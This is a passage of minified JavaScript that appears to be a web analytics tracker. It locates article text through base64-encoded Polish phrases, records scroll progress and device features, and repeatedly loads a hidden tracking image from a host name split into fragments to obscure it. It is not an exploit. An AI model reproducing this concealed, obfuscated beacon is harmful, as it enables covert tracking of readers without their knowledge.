tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X423368250.scrl);X.rE(top.window,"resize",X423368250.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["bmFzJTIwd2llJTJDJTIwJUM1JUJDZQ==","cG8lQzUlOUJjaWVsJTIwaSUyMGtvYw==","dG8lMjBqZWRlbiUyMHo="];this.string_end = ["YmV6JTIwdWR6aWElQzUlODJ1JTIwc3VzemFya2k=","cG93aW5ubyUyMG9kYnl3YSVDNCU4NyUyMHNpJUM0JTk5","U3VzemVuaWUlMjB3JUM1JTgyb2NoYXRlZ28lMjBrb2Nh"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X423368250.rsz();X423368250.scrl();},4500);this.aE(top.window,"resize",function(){if(X423368250.timer_resize!=false) clearTimeout(X423368250.timer_resize);X423368250.timer_resize=setTimeout(X423368250.rsz, 200);});this.aE(top.window,"scroll",function(){if(X423368250.timer_scroll!=false) clearTimeout(X423368250.timer_scroll);X423368250.timer_scroll=setTimeout(X423368250.scrl, 200);});}}setTimeout(X423368250.ping, 250);this.intv=setInterval(X423368250.ping, 5000);},rIT:function(){if(X423368250.intv==false) return false;clearTimeout(X423368250.idleTimer);X423368250.idleTimer=setTimeout(function(){ X423368250.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im423368250=document.createElement("img");im423368250.style.cssText='position:absolute !important; visibility:hidden !important;';im423368250.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im423368250.onload = function(){ if(im423368250.parentNode!=undefined) im423368250.parentNode.removeChild(im423368250); };im423368250.onerror = function(){ if(im423368250.parentNode!=undefined) im423368250.parentNode.removeChild(im423368250); X423368250.imX(); };document.body.appendChild(im423368250);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X423368250.a();}